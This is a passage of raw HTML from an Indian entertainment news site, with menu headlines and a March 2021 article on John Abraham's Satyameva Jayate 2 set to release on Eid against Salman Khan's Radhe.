href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_796","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_796" id="tdi_10_066" data-td_block_id="tdi_9_796" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_796"  id="tdi_11_204" data-td_block_id="tdi_9_796" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_796"  id="tdi_12_0b4" data-td_block_id="tdi_9_796" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_796 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_796" data-td_block_id="tdi_9_796"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_796" data-td_block_id="tdi_9_796"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_b2b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_b2b" ><script>var block_tdi_13_b2b = new tdBlock();
block_tdi_13_b2b.id = "tdi_13_b2b";
block_tdi_13_b2b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_b2b","tdc_css_class":"tdi_13_b2b","tdc_css_class_style":"tdi_13_b2b_rand_style"}';
block_tdi_13_b2b.td_column_number = "3";
block_tdi_13_b2b.block_type = "td_block_mega_menu";
block_tdi_13_b2b.post_count = "5";
block_tdi_13_b2b.found_posts = "5";
block_tdi_13_b2b.header_color = "";
block_tdi_13_b2b.ajax_pagination_infinite_stop = "";
block_tdi_13_b2b.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_b2b);
</script><div id=tdi_13_b2b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_b2b" data-td_block_id="tdi_13_b2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_b2b" data-td_block_id="tdi_13_b2b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://columnculture.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2917" class="post-2917 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-john-abraham tag-radhe tag-salman-khan tag-satyameva-jayate-2" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://columnculture.com/category/entertainment/">Entertainment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021</h1>
                                    <p class="td-post-sub-title"> Satyameva Jayate 2 stars John Abraham and Divya Khosla Kumar and  Radhe: Your Most Wanted Bhai stars Salman Khan and Disha Patani</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-17T14:08:59+05:30" >17/03/2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2917">947</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fjohn-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=John+Abraham+Starrer+Satyameva+Jayate+2+To+Clash+With+Salman+Khan%E2%80%99s+Radhe+On+Eid+2021&url=https%3A%2F%2Fcolumnculture.com%2Fjohn-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/&amp;media=https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg&description=John Abraham&#039;s Satyameva Jayate 2 is all set to clash with Salman Khan&#039;s Radhe: Your Most Wanted Bhai on Eid 2021">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=John+Abraham+Starrer+Satyameva+Jayate+2+To+Clash+With+Salman+Khan%E2%80%99s+Radhe+On+Eid+2021 %0A%0A https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021&body=https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438-696x392.jpg" srcset="https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438-696x392.jpg 696w, https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438-300x169.jpg 300w, https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438-1024x576.jpg 1024w, https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438-768x432.jpg 768w, https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438-150x84.jpg 150w, https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438-1068x601.jpg 1068w, https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438-747x420.jpg 747w, https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Satyameva Jayate 2" title="Satyameva Jayate 2"/></a></div>
            <!-- content -->
<p></p>



<p><strong>John Abraham</strong>’s much anticipated film <strong>Satyameva Jayate 2</strong> will hit the screens on Eid, this year. With this the movie is all set to clash with <strong><a href="https://columnculture.com/tag/salman-khan/">Salman Khan</a></strong>’s <a href="https://columnculture.com/tag/radhe/"><strong>Radhe: Your Most Wanted Bhai</strong> </a>on May 13.</p>



<p>John will be seen in a double role for the very first time in the sequel to his 2018 release <strong>Satyameva Jayate</strong>. The makers released a new poster to announce the release date today. In the poster, a Khaki-clad John can be seen fighting John.</p>



<p>John shared the poster with his fans and captioned it as, “This EID it’s SATYA vs JAY as LADENGE iss SAAL, Dono BHARAT MAA KE LAAL! #SatyamevaJayate2 releasing this EID on 13th May 2021.”</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">This EID it’s SATYA vs JAY as LADENGE iss SAAL, Dono BHARAT MAA KE LAAL! <a href="https://twitter.com/hashtag/SatyamevaJayate2?src=hash&amp;ref_src=twsrc%5Etfw">#SatyamevaJayate2</a> releasing this EID on 13th May 2021<br>⁰<a href="https://twitter.com/iamDivyaKhosla?ref_src=twsrc%5Etfw">@iamDivyaKhosla</a> <a href="https://twitter.com/gautamikapoor1?ref_src=twsrc%5Etfw">@gautamikapoor1</a> <a href="https://twitter.com/Shaadrandhawa?ref_src=twsrc%5Etfw">@Shaadrandhawa</a> <a href="https://twitter.com/Sahilwalavaid?ref_src=twsrc%5Etfw">@Sahilwalavaid</a> <a href="https://twitter.com/soniiannup?ref_src=twsrc%5Etfw">@soniiannup</a> <a href="https://twitter.com/hashtag/MilapZaveri?src=hash&amp;ref_src=twsrc%5Etfw">#MilapZaveri</a> <a href="https://t.co/tia6q8VhxK">pic.twitter.com/tia6q8VhxK</a></p>&mdash; John Abraham (@TheJohnAbraham) <a href="https://twitter.com/TheJohnAbraham/status/1372042755526914052?ref_src=twsrc%5Etfw">March 17, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>Satyameva Jayate 2 is being directed by <strong>Milap Zaveri</strong>, who had also directed the original. <strong>Divya Khosla Kumar</strong> is playing the female lead in the movie. Satyameva Jayate 2 is produced by <strong>Bhushan Kumar</strong>, Krishan Kumar’s T-Series and Monisha Advani, Madhu Bhojwani and Nikkhil Advani’s Emmay Entertainment.</p>



<p>Salman had also announced a few days ago that his film <a href="https://columnculture.com/radhe-salman-khan-confirms-film-will-arrive-on-eid-2021/">Radhe will be arriving on Eid</a>. Khan will be seen opposite <a href="https://columnculture.com/tag/disha-patani/"><strong>Disha Patani</strong> </a>in the film. Directed by <strong>Prabhudheva</strong>, the movie also stars <strong>Randeep Hooda</strong> and <strong>Jackie Shroff</strong>. The film is said to be a remake of Korean film Veteran. </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://columnculture.com/tag/john-abraham/">John Abraham</a></li><li><a href="https://columnculture.com/tag/radhe/">Radhe</a></li><li><a href="https://columnculture.com/tag/salman-khan/">Salman Khan</a></li><li><a href="https://columnculture.com/tag/satyameva-jayate-2/">satyameva Jayate 2</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fjohn-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=John+Abraham+Starrer+Satyameva+Jayate+2+To+Clash+With+Salman+Khan%E2%80%99s+Radhe+On+Eid+2021&url=https%3A%2F%2Fcolumnculture.com%2Fjohn-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021%2F&via=News%2C+Entertainment+%26+Lifestyle">
